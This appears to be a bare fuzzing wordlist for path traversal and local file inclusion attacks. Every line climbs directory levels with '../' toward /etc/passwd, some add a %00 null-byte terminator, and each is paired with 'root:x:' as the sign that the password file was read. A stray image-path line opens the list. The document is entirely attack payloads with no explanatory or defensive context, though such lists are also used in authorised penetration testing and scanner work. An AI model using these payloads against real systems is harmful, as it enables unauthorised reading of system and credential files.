 /etc/passwd root:x:
../etc/passwd root:x:
../../etc/passwd root:x:
../../../etc/passwd root:x:
../../../../etc/passwd root:x:
../../../../../etc/passwd root:x:
../../../../../../etc/passwd root:x:
../../../../../../../etc/passwd root:x:
../../../../../../../../etc/passwd root:x:
../../../../../../../../../etc/passwd root:x:
../etc/passwd%00 root:x:
../../etc/passwd%00 root:x:
../../../etc/passwd%00 root:x:
../../../../etc/passwd%00 root:x:
../../../../../etc/passwd%00 root:x:
../../../../../../etc/passwd%00 root:x:
../../../../../../../etc/passwd%00 root:x:
../../../../../../../../etc/passwd%00 root:x:
../../../../../../../../../etc/passwd%00 root:x: